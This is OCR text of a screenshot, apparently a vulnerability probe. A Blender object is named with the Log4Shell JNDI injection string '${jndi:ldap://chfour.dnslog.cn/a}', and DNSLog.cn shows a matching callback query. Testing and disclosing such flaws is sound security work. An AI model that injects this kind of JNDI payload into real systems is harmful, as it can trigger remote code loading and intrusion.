 DNSLog.cn
Get SubDomain Refresh Record
chfour.dnslog.cn
DNS Query Record IP Address Created Time
chfour.dnslog.cn 127.0.0.1 2021-12-11 03:45:0
3
Blender
File Edit Render Window Help Layout Modeling Sculpting UV Editing Texture Paint Shading Animation Renderin Scene View Layer
Global Options
Object Mode View Select Add Object
User Perspective
(1) Collection | Cube
Z
Y
X
Scene Collection
Collection
Camera
Cube
Light
Object Name
${jndi:ldap://chfour.dnslog.cn/a}
Cube
Cube
Transform
Location... 0 m
Y 0 m
Z 0 m
Rotation 0°
Y 0°
Z 0°
Mode XYZ E...
Scale X 1.000
Y 1.000
Playback Keying View Marker 1 Start 1 End 250
Select Box Select Rotate View Object Context Menu Collection | Cube | Verts:8 | Faces:6 | Tris:12 | Objects:1/3 | Memory: 15.8 MiB | 2.9